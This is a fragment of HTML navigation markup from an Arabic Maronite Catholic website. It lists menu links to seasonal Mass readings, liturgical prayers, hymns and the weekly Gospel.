				<img class='jeg_logo_img' src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png" srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan@x2.png 2x" alt="موقع سلطانة الحبل بلا دنس"data-light-src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png" data-light-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan@x2.png 2x" data-dark-src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="slide"><li id="menu-item-30335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30335 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/">الصفحة الرئيسية</a></li>
<li id="menu-item-28404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28404 bgnav" data-item-row="default" ><a>القداس والقراءات</a>
<ul class="sub-menu">
	<li id="menu-item-36385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36385 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af/">زمن الميلاد &#8211; القداس الماروني</a></li>
	<li id="menu-item-36386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36386 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad/">زمن الدنح &#8211; القداس الماروني</a></li>
	<li id="menu-item-36387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36387 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/">زمن الصوم &#8211; القداس الماروني</a></li>
	<li id="menu-item-36388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36388 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/">زمن القيامة &#8211; القداس الماروني</a></li>
	<li id="menu-item-36389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36389 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/">زمن العنصرة &#8211; القداس الماروني</a></li>
	<li id="menu-item-36391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36391 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/">زمن الصليب &#8211; القداس الماروني</a></li>
	<li id="menu-item-36390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36390 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">أعياد ومناسبات &#8211; القداس الماروني</a></li>
	<li id="menu-item-37642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37642 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%86%d8%a7%d9%81%d9%88%d8%b1-%d8%b4%d8%b1%d8%b1/">أعياد + نافور شرر &#8211; القداس الماروني</a></li>
	<li id="menu-item-37552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37552 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d9%86%d9%88%d8%a7%d9%81%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">نوافير القداس &#8211; طقس ماروني</a></li>
	<li id="menu-item-38226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38226 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">الرتب الطقسية &#8211; طقس ماروني</a></li>
	<li id="menu-item-37582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37582 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/37580/">الروزنامة الروحية 2024-2025</a></li>
	<li id="menu-item-38373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38373 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/38368/">المفكرة الليتورجية المارونية 2024-2025</a></li>
	<li id="menu-item-38960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38960 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/21974/">تراتيل زمن الميلاد &#8211; طقس ماروني</a></li>
</ul>
</li>
<li id="menu-item-28405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28405 bgnav" data-item-row="default" ><a>الصلوات الطقسية</a>
<ul class="sub-menu">
	<li id="menu-item-36392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36392 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الميلاد &#8211; طقس ماروني</a></li>
	<li id="menu-item-36393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36393 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الدنح &#8211; طقس ماروني</a></li>
	<li id="menu-item-36394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36394 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الصوم &#8211; طقس ماروني</a></li>
	<li id="menu-item-36395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36395 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الالام &#8211; طقس ماروني</a></li>
	<li id="menu-item-36396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36396 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن القيامة &#8211; طقس ماروني</a></li>
	<li id="menu-item-36397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36397 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن العنصرة &#8211; طقس ماروني</a></li>
	<li id="menu-item-36398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36398 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الصليب &#8211; طقس ماروني</a></li>
	<li id="menu-item-36399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36399 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات أعياد ومناسبات &#8211; طقس ماروني</a></li>
	<li id="menu-item-36400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36400 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">الرتب الطقسية &#8211; طقس ماروني</a></li>
	<li id="menu-item-36401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36401 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b1%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/">رتب وصلوات وتبريكات خاصة بالكهنة</a></li>
	<li id="menu-item-39415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39415 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/6143/">تساعية الميلاد &#8211; 15 كانون الأول</a></li>
	<li id="menu-item-38961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38961 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/21974/">تراتيل زمن الميلاد &#8211; طقس ماروني</a></li>
	<li id="menu-item-38962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38962 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/9563/">درب وزياح الصليب</a></li>
	<li id="menu-item-44480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44480 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/11101/">رُتبة سر مَسْحَة المرضى البسيطة – طقس ماروني</a></li>
</ul>
</li>
<li id="menu-item-37253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37253 bgnav" data-item-row="default" ><a>الإنجيل الأسبوعي</a>
<ul class="sub-menu">
	<li id="menu-item-37255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37255 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن الميلاد &#8211; طقس ماروني</a></li>
	<li id="menu-item-37256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37256 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الدنح &#8211; طقس ماروني</a></li>
	<li id="menu-item-37257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37257 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الصوم &#8211; طقس ماروني</a></li>
